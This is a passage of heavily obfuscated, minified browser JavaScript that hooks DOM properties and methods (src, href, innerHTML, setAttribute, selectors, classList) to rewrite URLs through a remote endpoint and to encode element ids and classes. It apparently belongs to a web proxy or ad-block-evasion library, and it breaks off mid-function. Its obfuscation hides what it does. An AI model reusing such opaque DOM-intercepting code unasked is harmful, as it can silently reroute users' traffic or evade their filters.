window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xad8))?Gu(0xe36):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x744))?Gu(0x810):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x828))?Gu(0xdb1):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9e6))?Gu(0xa92):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xf22))?Gu(0x9a6):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x86a))?Gu(0x680):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x3f1))?Gu(0x829):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x104d))?Gu(0x8db):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xb31))?Gu(0x76e):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xddf))?Gu(0x9ec):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xa76))?Gu(0xbe3):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xc7b))?Gu(0xb52):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x89c))?Gu(0x883):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xed2))?Gu(0x7dc):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xa75))?Gu(0xd37):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0xd1d))?Gu(0x69e):window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9cb))?Gu(0xff5):Gu(0x102b);try{if(window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x9fc))&&Gu(0x5d4)==typeof this[Gu(0xad6)]&&Gu(0x74c)===JSON[Gu(0x58a)](this[Gu(0xad6)])[Gu(0x329)])return Gu(0x3c0);}catch(IX){}if(Gu(0x5d4)==typeof this[Gu(0xad6)]&&window[Gu(0x88c)][Gu(0x1f5)][Gu(0x8bb)](Gu(0x571)))try{var Iv;const Ib=JSON[Gu(0x58a)](this[Gu(0xad6)]);if(null!==(Iv=Ib[Gu(0xf6a)])&&void 0x0!==Iv&&Iv[Gu(0x37a)](Gu(0x5da))||Gu(0xfc3)===Ib[Gu(0x33f)])return Gu(0xa7f);}catch(Ir){}if(Gu(0x5d4)==typeof this[Gu(0xad6)]&&this[Gu(0xad6)][Gu(0x37a)](Gu(0x420)))return Gu(0x8e1);if(this[Gu(0xad6)]&&Gu(0x5d4)==typeof this[Gu(0xad6)]&&this[Gu(0xad6)][Gu(0x37a)](Gu(0x5e4)))return Gu(0xd72);for(var IW=arguments[Gu(0xb23)],Id=new Array(IW),II=0x0;II<IW;II++)Id[II]=arguments[II];return vh['A'][Gu(0x10ce)](I5)[Gu(0x7fd)][Gu(0x10ce)][Gu(0x985)](this,Id);}}),d5(I5,Gc(0xb40),Gc(0x4ca),{'get':function(){const GK=Gc;for(var Iv=arguments[GK(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][GK(0x10ce)](I5)[GK(0x19e)][GK(0x10ce)][GK(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[GK(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const Gi=Gc;for(var IW=arguments[Gi(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return(0x0,v3['EW'])(Iv[Gi(0xc7f)]())&&dT((0x0,v3['sH'])(Iv[Gi(0xc7f)]())[Gi(0x1127)])||(0x0,v3['EW'])(Iv[Gi(0xc7f)]())||(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv[Gi(0xc7f)](),'kind':v3['MN'][Gi(0xdf8)],'baseUrl':vh['A'][Gi(0x10ce)](I5)[Gi(0x34e)][Gi(0x10ce)][Gi(0x985)](I5[Gi(0xc55)]),'endpoint':v0['A'][Gi(0xc2d)]})),vh['A'][Gi(0x10ce)](I5)[Gi(0x19e)][Gi(0x363)][Gi(0x72a)](this,Iv,...Id);}},function(Iv){const GJ=Gc;return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv[GJ(0xc7f)]());}),d5(I5,Gc(0x973),Gc(0x4ca),{'get':function(){const Gf=Gc;for(var Iv=arguments[Gf(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Gf(0x10ce)](I5)[Gf(0x778)][Gf(0x10ce)][Gf(0x985)](this,IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Gf(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const GV=Gc;for(var IW=arguments[GV(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return(0x0,v3['EW'])(Iv)&&dT((0x0,v3['sH'])(Iv)[GV(0x1127)])?vh['A'][GV(0x10ce)](I5)[GV(0x778)][GV(0x363)][GV(0x72a)](this,Iv,...Id):((0x0,v3['EW'])(Iv)||(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][GV(0xa68)],'baseUrl':vh['A'][GV(0x10ce)](I5)[GV(0x34e)][GV(0x10ce)][GV(0x985)](I5[GV(0xc55)]),'endpoint':v0['A'][GV(0xc2d)]})),vh['A'][GV(0x10ce)](I5)[GV(0x778)][GV(0x363)][GV(0x985)](this,[Iv,...Id]));}},function(Iv){return null==Iv||''===Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x58f),Gc(0x105e),{'get':function(){const Ga=Gc;for(var Iv=arguments[Ga(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][Ga(0x10ce)](I5)[Ga(0x1a6)][Ga(0x10ce)][Ga(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[Ga(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const Gj=Gc,IW=vh['A'][Gj(0x10ce)](I5)[Gj(0x1031)][Gj(0x10ce)][Gj(0x72a)](this),Id=vh['A'][Gj(0x10ce)](I5)[Gj(0xaef)][Gj(0x10ce)][Gj(0x72a)](this),II=Gj(0x63d)===IW||Gj(0x10e8)===IW&&Gj(0x845)===Id?v3['MN'][Gj(0x39b)]:Gj(0x10e8)===IW&&Gj(0x10f9)===Id?v3['MN'][Gj(0xa68)]:v3['MN'][Gj(0xdf8)];Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':II,'baseUrl':vh['A'][Gj(0x10ce)](I5)[Gj(0x34e)][Gj(0x10ce)][Gj(0x985)](I5[Gj(0xc55)]),'endpoint':v0['A'][Gj(0xc2d)]});for(var IX=arguments[Gj(0xb23)],Ib=new Array(IX>0x1?IX-0x1:0x0),Ir=0x1;Ir<IX;Ir++)Ib[Ir-0x1]=arguments[Ir];return vh['A'][Gj(0x10ce)](I5)[Gj(0x1a6)][Gj(0x363)][Gj(0x72a)](this,Iv,...Ib);}},function(Iv){return!Iv||(0x0,vG['pI'])(I6,Iv);}),d5(I5,Gc(0x871),Gc(0xccb),{'get':function(){const s0=Gc;for(var Iv=arguments[s0(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][s0(0x10ce)](I5)[s0(0x4f8)][s0(0x10ce)][s0(0x72a)](this,...IW);return(0x0,v3['EW'])(II)&&(II=(0x0,v3['sH'])(II)[s0(0x1127)]),II;},'set':function(Iv){const s1=Gc;(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][s1(0xdf8)],'baseUrl':vh['A'][s1(0x10ce)](I5)[s1(0x34e)][s1(0x10ce)][s1(0x985)](I5[s1(0xc55)]),'endpoint':v0['A'][s1(0xc2d)]}));for(var IW=arguments[s1(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][s1(0x10ce)](I5)[s1(0x4f8)][s1(0x363)][s1(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0x405),Gc(0x4ca),{'get':function(){const s2=Gc;for(var Iv=arguments[s2(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][s2(0x10ce)](I5)[s2(0x568)][s2(0x10ce)][s2(0x72a)](this,...IW);if((0x0,v3['EW'])(II)){const IX=(0x0,v3['sH'])(II)[s2(0x1127)];II=dT(IX)?II:IX;}return II;},'set':function(Iv){const s3=Gc;(0x0,vG['pI'])(I6,Iv)&&(Iv=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Iv,'kind':v3['MN'][s3(0xdf8)],'baseUrl':vh['A'][s3(0x10ce)](I5)[s3(0x34e)][s3(0x10ce)][s3(0x985)](I5[s3(0xc55)]),'endpoint':v0['A'][s3(0xc2d)]}));for(var IW=arguments[s3(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][s3(0x10ce)](I5)[s3(0x568)][s3(0x363)][s3(0x72a)](this,Iv,...Id);}}),d5(I5,Gc(0x748),Gc(0x4ba),{'get':function(){const s4=Gc;for(var Iv=arguments[s4(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][s4(0x10ce)](I5)[s4(0xb04)][s4(0x10ce)][s4(0x72a)](this,...IW);return s4(0x845)===this[s4(0xcd1)][s4(0xf7c)]()?(0x0,WU['sR'])(II):II;},'set':function(Iv){const s5=Gc;for(var IW=arguments[s5(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];if(s5(0x845)===this[s5(0xcd1)][s5(0xf7c)]())return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Iv,'idFilter':Ir=>(0x0,vG['Bo'])(I6,Ir),'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir),'attributeFilter':Ir=>(0x0,vG['yu'])(I6,Ir)}),...Id);if(s5(0x10f9)===this[s5(0xcd1)][s5(0xf7c)]())return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);const IX=Iv[s5(0xc7f)]();if(this instanceof I5[s5(0xe06)]&&IX[s5(0x3e0)](s5(0xe16)))return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);if((s5(0xb9b)===I4[s5(0x1067)]||s5(0x641)===I4[s5(0x1067)])&&(this instanceof I5[s5(0x95c)]||this instanceof I5[s5(0x10d4)]||this instanceof I5[s5(0xcf8)]||this instanceof I5[s5(0x84d)]||this instanceof I5[s5(0x8b5)]||this instanceof I5[s5(0x1015)]||IX[s5(0x37a)](s5(0xf95))))return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Iv,...Id);const Ib=WS({'_window':I5,'protectUrlContext':I4,'html':Iv,'idFilter':Ir=>(0x0,vG['Bo'])(I6,Ir),'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir),'attributeFilter':Ir=>(0x0,vG['yu'])(I6,Ir)});return vh['A'][s5(0x10ce)](I5)[s5(0xb04)][s5(0x363)][s5(0x72a)](this,Ib,...Id);}}),dl(I5,Gc(0x748),Gc(0x6ff),function(Iv,IW,Id){const s6=Gc;IW=IW[s6(0xf7c)](),(0x0,vG['yu'])(I6,IW)&&(IW=s6(0xdb3)+(0x0,v2['md'])(IW[s6(0xd5f)](0x5)[s6(0xf7c)]()));let II=String(Id);const IX=this[s6(0xcd1)][s6(0xf7c)]();if(['id',s6(0x3e7)][s6(0x3e0)](IW))II=II[s6(0x1079)]('\x20')[s6(0x723)](Ib=>Ib[s6(0x1056)]())[s6(0x723)](Ib=>(0x0,vG['Bo'])(I6,Ib)?(0x0,v2['md'])(Ib):Ib)[s6(0x3cb)]('\x20');else{if([s6(0x4ca),s6(0x105e)][s6(0x3e0)](IW)){if(!(0x0,v3['EW'])(II)||!dT((0x0,v3['sH'])(II)[s6(0x1127)])){const Ib=s6(0xd25)===IX?v3['MN'][s6(0x4ec)]:s6(0x10f9)===IX?v3['MN'][s6(0xa68)]:v3['MN'][s6(0xdf8)];II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':Ib,'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}}else{if(s6(0xc94)===IW)II=s6(0x61a)[s6(0x578)](Wm,s6(0x602))[s6(0x578)]((0x0,v3['Wq'])({'protectUrlContext':I4,'url':v0['A'][s6(0xc2d)]+s6(0xd7f),'kind':v3['MN'][s6(0xa68)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]}),s6(0x5d2))[s6(0x578)]((0x0,WD['x'])()['id'],s6(0xece))+WS({'_window':I5,'protectUrlContext':I4,'html':II});else{if(s6(0x7fe)===IW)II=WR({'protectUrlContext':I4,'srcset':II,'endpoint':v0['A'][s6(0xc2d)],'urlFilter':Ir=>(0x0,vG['pI'])(I6,Ir)});else{if(s6(0x98b)===IW||s6(0xb63)===IW)II=s6(0x453)+II;else{if(s6(0x611)===IX&&s6(0x4e1)===IW&&(0x0,vG['pI'])(I6,II)){const Ir=vh['A'][s6(0x10ce)](I5)[s6(0x27d)][s6(0x72a)](this,s6(0xdde));II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':s6(0x99d)===Ir?v3['MN'][s6(0x728)]:v3['MN'][s6(0x4ec)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}else s6(0x611)===IX&&s6(0xdde)===IW&&(0x0,vG['Bo'])(I6,II)?[s6(0x99d),s6(0x2fa),s6(0x8b8),s6(0x109f)][s6(0x3e0)](II)||(II=(0x0,v2['md'])(II)):s6(0xbb2)!==IX||s6(0x4ca)!==IW&&s6(0xccb)!==IW||!(0x0,vG['pI'])(I6,II)?(0x0,vG['v5'])(I6,IW,II)&&(II=(0x0,v2['md'])(II)):II=(0x0,v3['Wq'])({'protectUrlContext':I4,'url':II,'kind':v3['MN'][s6(0xdf8)],'baseUrl':vh['A'][s6(0x10ce)](I5)[s6(0x34e)][s6(0x10ce)][s6(0x985)](I5[s6(0xc55)]),'endpoint':v0['A'][s6(0xc2d)]});}}}}}return Iv[s6(0x72a)](this,IW,II);},function(Iv,IW){const s7=Gc,Id=Iv[s7(0xf7c)]();if(['id',s7(0x3e7)][s7(0x3e0)](Id)&&(0x0,vG['Bo'])(I6,IW))return!0x0;if([s7(0x4ca),s7(0x105e),s7(0x7fe)][s7(0x3e0)](Id)&&(0x0,vG['pI'])(I6,IW))return!0x0;if(s7(0xc94)===Id&&this instanceof HTMLIFrameElement&&I9[s7(0x72a)](this))return!0x0;if([s7(0x98b),s7(0xb63)][s7(0x3e0)](Id)&&(0x0,vG['sU'])(I6,this))return!0x0;if((0x0,vG['yu'])(I6,Iv))return!0x0;if((0x0,vG['v5'])(I6,Iv,IW))return!0x0;const II=this[s7(0xcd1)][s7(0xf7c)]();return!(s7(0x611)!==II||s7(0x4e1)!==Iv||!(0x0,vG['pI'])(I6,IW))||!(s7(0x611)!==II||s7(0xdde)!==Iv||!(0x0,vG['Bo'])(I6,IW))||!(s7(0xbb2)!==II||s7(0x4ca)!==Iv&&s7(0xccb)!==Iv||!(0x0,vG['pI'])(I6,IW));}),d4(I5,Gc(0x748),Gc(0x40d),function(Iv){const s8=Gc;(0x0,vG['yu'])(I6,Iv)&&(Iv=s8(0xdb3)+(0x0,v2['md'])(Iv[s8(0xd5f)](0x5)[s8(0xf7c)]()));let IW=vh['A'][s8(0x10ce)](I5)[s8(0x27d)][s8(0x72a)](this,Iv);if(!IW)return IW;if('id'===Iv&&(0x0,v2['_'])(IW))IW=(0x0,v2['ks'])(IW);else{if(s8(0x3e7)===Iv)IW=IW[s8(0x1079)]('\x20')[s8(0x723)](Id=>Id[s8(0x1056)]())[s8(0x723)](Id=>(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id)[s8(0x3cb)]('\x20');else{if(s8(0x4ca)===Iv&&(0x0,v3['EW'])(IW)||s8(0x105e)===Iv&&(0x0,v3['EW'])(IW)){const Id=(0x0,v3['sH'])(IW)[s8(0x1127)];IW=dT(Id)?IW:Id;}else s8(0x7fe)===Iv?IW=Ww(IW):s8(0x98b)!==Iv&&s8(0xb63)!==Iv||s8(0x5d4)!=typeof IW||!IW[s8(0x37a)](s8(0x453))?(0x0,vG['v5'])(I6,Iv,IW)&&(IW=(0x0,v2['_'])(IW)?(0x0,v2['ks'])(IW):IW):IW=IW[s8(0xd5f)](0x3);}}return IW;},function(Iv){const s9=Gc,IW=vh['A'][s9(0x10ce)](I5)[s9(0x27d)][s9(0x72a)](this,Iv),Id=(0x0,v2['_'])(IW)?(0x0,v2['ks'])(IW):IW;return['id',s9(0x3e7),s9(0x4ca),s9(0xc94),s9(0x7fe),s9(0x105e),s9(0x98b),s9(0xb63)][s9(0x3e0)](Iv)||(0x0,vG['yu'])(I6,Iv)||(0x0,vG['v5'])(I6,Iv,Id);}),d4(I5,Gc(0x748),Gc(0xf4f),function(Iv){const sv=Gc;return vh['A'][sv(0x10ce)](I5)[sv(0x73b)][sv(0x72a)](this,(0x0,v2['md'])(Iv));},Iv=>(0x0,vG['Bo'])(I6,Iv)),d4(I5,Gc(0x748),Gc(0xb71),function(Iv){const sW=Gc;if((0x0,vG['yu'])(I6,Iv)){const IW=Iv[sW(0xd5f)](0x5)[sW(0xf7c)]();Iv=sW(0xdb3)+(0x0,v2['md'])(IW);}return vh['A'][sW(0x10ce)](I5)[sW(0xc5f)][sW(0x72a)](this,Iv);},function(Iv){return(0x0,vG['yu'])(I6,Iv);}),d4(I5,Gc(0x748),Gc(0x87f),function(Iv){const sd=Gc;if((0x0,vG['yu'])(I6,Iv)){const IW=Iv[sd(0xd5f)](0x5)[sd(0xf7c)]();Iv=sd(0xdb3)+(0x0,v2['md'])(IW);}return vh['A'][sd(0x10ce)](I5)[sd(0x30e)][sd(0x72a)](this,Iv);},function(Iv){return(0x0,vG['yu'])(I6,Iv);}),d6(I5,Gc(0x748),Gc(0xfa3),{'get':function(Iv,IW){const sI=Gc;sI(0x5d4)==typeof IW&&(0x0,vG['yu'])(I6,IW)&&(IW=sI(0xdb3)+(0x0,v2['md'])(IW[sI(0xd5f)](0x5)[sI(0xf7c)]()));const Id=Iv[IW];if(!Id)return Id;if(sI(0xb23)===IW)return Id;var II;if(sI(0xa74)==typeof Id)return IW===(null===(II=I5[sI(0x2ce)])||void 0x0===II?void 0x0:II[sI(0x1064)])?function(){const sX=sI,IX=Id[sX(0x72a)](Iv);return new I5[(sX(0xb41))](IX,{'get':function(Ib,Ir){const sb=sX,IB=Ib[Ir];return IB?sb(0x54d)===Ir?function(){const sr=sb,IZ=IB[sr(0x72a)](Ib);return IZ?new Proxy(IZ,{'get':function(IO,IT){const sB=sr,Il=IO[IT];return Il?sB(0xf3b)===IT?new Proxy(Il,{'get':function(IL,Ix){const sZ=sB,Ic=IL[Ix];if(!Ic)return Ic;if(sZ(0xf3b)===Ix){const Ih=IL[sZ(0xe8a)];if('id'===Ih&&sZ(0x5d4)==typeof Ic&&(0x0,v2['_'])(Ic))return(0x0,v2['ks'])(Ic);if(sZ(0x3e7)===Ih&&sZ(0x5d4)==typeof Ic)return Ic[sZ(0x1079)]('\x20')[sZ(0x723)](Iq=>Iq[sZ(0x1056)]())[sZ(0x723)](Iq=>(0x0,v2['_'])(Iq)?(0x0,v2['ks'])(Iq):Iq)[sZ(0x3cb)]('\x20');if((0x0,vG['v5'])(I6,Ih,Ic))return(0x0,v2['_'])(Ic)?(0x0,v2['ks'])(Ic):Ic;}if(sZ(0xe8a)===Ix&&Ic[sZ(0x37a)](sZ(0xdb3))){const Iq=Ic[sZ(0xd5f)](0x5);return(0x0,v2['_'])(Iq)?sZ(0xdb3)+(0x0,v2['ks'])(Iq):Ic;}return Ic;}}):sB(0xa74)==typeof Il?Il[sB(0x901)](IO):Il:Il;}}):IZ;}:sb(0xa74)==typeof Id?Id[sb(0x901)](Ib):Id:IB;}});}:Id[sI(0x901)](Iv);if(sI(0x5d4)==typeof IW){const IX=parseInt(IW);if(!isNaN(IX))return(0x0,v2['_'])(Id)?(0x0,v2['ks'])(Id):Id;}return new I5[(sI(0xb41))](Id,{'get':function(Ib,Ir){const sO=sI,IB=Ib[Ir];if(!IB)return IB;if(sO(0xa74)==typeof IB)return IB[sO(0x901)](Ib);if(sO(0xf3b)===Ir){const IZ=Ib[sO(0xe8a)];if('id'===IZ&&sO(0x5d4)==typeof IB&&(0x0,v2['_'])(IB))return(0x0,v2['ks'])(IB);if(sO(0x3e7)===IZ&&sO(0x5d4)==typeof IB)return IB[sO(0x1079)]('\x20')[sO(0x723)](IO=>IO[sO(0x1056)]())[sO(0x723)](IO=>(0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO)[sO(0x3cb)]('\x20');if((0x0,vG['v5'])(I6,IZ,IB))return(0x0,v2['_'])(IB)?(0x0,v2['ks'])(IB):IB;}if(sO(0xe8a)===Ir&&IB[sO(0x37a)](sO(0xdb3))){const IO=IB[sO(0xd5f)](0x5);return sO(0xdb3)+((0x0,v2['_'])(IO)?(0x0,v2['ks'])(IO):IO);}return IB;}});}},null),d4(I5,Gc(0x748),Gc(0x70a),function(Iv){const sT=Gc;return!!Iv&&(Iv[sT(0xb23)]>0x2710?vh['A'][sT(0x10ce)](I5)[sT(0x412)][sT(0x72a)](this,Iv):vh['A'][sT(0x10ce)](I5)[sT(0x412)][sT(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':IW=>(0x0,vG['Bo'])(I6,IW),'attributeFilter':IW=>(0x0,vG['yu'])(I6,IW)})));}),d6(I5,Gc(0x457),Gc(0xb5e),{'get':function(Iv,IW){const sl=Gc;if(sl(0x5d4)!=typeof IW)return Iv[IW];const Id=vy(IW),II=Iv[(0x0,vG['yu'])(I6,sl(0xdb3)+Id)?(0x0,v2['md'])(Id):IW];return sl(0xa74)==typeof II?II[sl(0x901)](Iv):II;},'set':function(Iv,IW,Id){const sL=Gc;if(sL(0x5d4)!=typeof IW)return Iv[IW]=Id,!0x0;const II=vy(IW);return Iv[(0x0,vG['yu'])(I6,sL(0xdb3)+II)?(0x0,v2['md'])(II):IW]=Id,!0x0;},'ownKeys':function(Iv){const sx=Gc,IW=I5[sx(0x460)][sx(0xee7)](Iv)[sx(0x723)](Id=>sx(0x5d4)==typeof Id&&(0x0,v2['_'])(Id)?vs((0x0,v2['ks'])(Id)):Id);return IW;},'getOwnPropertyDescriptor':function(Iv,IW){const sc=Gc;if(sc(0x5d4)==typeof IW){const Id=vy(IW);IW=(0x0,vG['yu'])(I6,sc(0xdb3)+Id)?(0x0,v2['md'])(Id):IW;}return I5[sc(0x460)][sc(0xc73)](Iv,IW);}},null,function(){const sh=Gc;if(I5[sh(0x88c)][sh(0xc02)][sh(0x8bb)](sh(0x758))){const Iv=vh['A'][sh(0x10ce)](I5)[sh(0x740)][sh(0x10ce)][sh(0x72a)](this);if(Iv&&sh(0xb74)===Iv[sh(0xb93)])return!0x1;}return!0x0;}),d5(I5,Gc(0xf52),Gc(0xe8a),{'get':function(){const se=Gc;for(var Iv=arguments[se(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];let II=vh['A'][se(0x10ce)](I5)[se(0x8c6)][se(0x10ce)][se(0x72a)](this,...IW);return(0x0,v2['_'])(II)&&(II=(0x0,v2['ks'])(II)),II;},'set':function(Iv){const sq=Gc;for(var IW=arguments[sq(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][sq(0x10ce)](I5)[sq(0x8c6)][sq(0x363)][sq(0x72a)](this,(0x0,v2['md'])(Iv),...Id);}},function(Iv){const sH=Gc;return void 0x0===Iv||Iv[sH(0x37a)](sH(0xdf4));}),d4(I5,Gc(0x748),Gc(0x426),function(Iv){const sC=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sC(0x10ce)](I5)[sC(0x36e)][sC(0x72a)](this,IW);return Iv[sC(0x3e0)](sC(0x30f))&&Iv!==IW&&null===Id?vh['A'][sC(0x10ce)](I5)[sC(0x36e)][sC(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x748),Gc(0x4ff),function(Iv){const sU=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sU(0x10ce)](I5)[sU(0x429)][sU(0x72a)](this,IW);return Iv[sU(0x3e0)](sU(0x30f))&&Iv!==IW&&0x0===Id[sU(0xb23)]?vh['A'][sU(0x10ce)](I5)[sU(0x429)][sU(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x2b0),Gc(0x426),function(Iv){const st=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][st(0x10ce)](I5)[st(0x106e)][st(0x72a)](this,IW);return Iv[st(0x3e0)](st(0x30f))&&Iv!==IW&&null===Id?vh['A'][st(0x10ce)](I5)[st(0x106e)][st(0x72a)](this,Iv):Id;},Iv=>Iv),d4(I5,Gc(0x2b0),Gc(0x4ff),function(Iv){const sQ=Gc;Iv=(0x0,Wi['w4'])(Iv);const IW=(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':II=>(0x0,vG['Bo'])(I6,II),'attributeFilter':II=>(0x0,vG['yu'])(I6,II)}),Id=vh['A'][sQ(0x10ce)](I5)[sQ(0x720)][sQ(0x72a)](this,IW);return Iv[sQ(0x3e0)](sQ(0x30f))&&Iv!==IW&&0x0===Id[sQ(0xb23)]?vh['A'][sQ(0x10ce)](I5)[sQ(0x720)][sQ(0x72a)](this,Iv):Id;},Iv=>Iv),d5(I5,Gc(0x748),'id',{'get':function(){const sk=Gc;for(var Iv=arguments[sk(0xb23)],IW=new Array(Iv),Id=0x0;Id<Iv;Id++)IW[Id]=arguments[Id];const II=vh['A'][sk(0x10ce)](I5)[sk(0xca2)][sk(0x10ce)][sk(0x72a)](this,...IW);return(0x0,v2['_'])(II)?(0x0,v2['ks'])(II):II;},'set':function(Iv){const sM=Gc;sM(0x5d4)!=typeof Iv&&(Iv=I5[sM(0x59c)](Iv));for(var IW=arguments[sM(0xb23)],Id=new Array(IW>0x1?IW-0x1:0x0),II=0x1;II<IW;II++)Id[II-0x1]=arguments[II];return vh['A'][sM(0x10ce)](I5)[sM(0xca2)][sM(0x363)][sM(0x72a)](this,(0x0,vG['Bo'])(I6,Iv)?(0x0,v2['md'])(Iv):Iv,...Id);}}),d4(I5,Gc(0x748),Gc(0x10db),function(Iv,IW){const sG=Gc;return vh['A'][sG(0x10ce)](I5)[sG(0x2ef)][sG(0x72a)](this,Iv,WS({'_window':I5,'protectUrlContext':I4,'html':IW,'idFilter':Id=>(0x0,vG['Bo'])(I6,Id),'urlFilter':Id=>(0x0,vG['pI'])(I6,Id),'attributeFilter':Id=>(0x0,vG['yu'])(I6,Id)}));},function(Iv,IW){const ss=Gc;return!(this instanceof I5[ss(0xc52)]);}),d4(I5,Gc(0x748),Gc(0x619),function(Iv){const sy=Gc;return vh['A'][sy(0x10ce)](I5)[sy(0xa19)][sy(0x72a)](this,(0x0,WU['Qw'])({'protectUrlContext':I4,'selector':Iv,'idFilter':IW=>(0x0,vG['Bo'])(I6,IW),'attributeFilter':IW=>(0x0,vG['yu'])(I6,IW)}));}),d6(I5,Gc(0x748),Gc(0xb27),{'get':function(Iv,IW){const sA=Gc,Id=Iv[IW];if(!Id)return Id;if(sA(0x1132)===IW)return function(){const sg=sA,II=[];for(var IX=arguments[sg(0xb23)],Ib=new Array(IX),Ir=0x0;Ir<IX;Ir++)Ib[Ir]=arguments[Ir];return Ib[sg(0x867)](IB=>{const sn=sg;(0x0,vG['Bo'])(I6,IB)&&(IB=(0x0,v2['md'])(IB)),II[sn(0xc3b)](IB);}),Id[sg(0x985)](Iv,[...II]);};if(sA(0xd05)===IW)return function(II){const 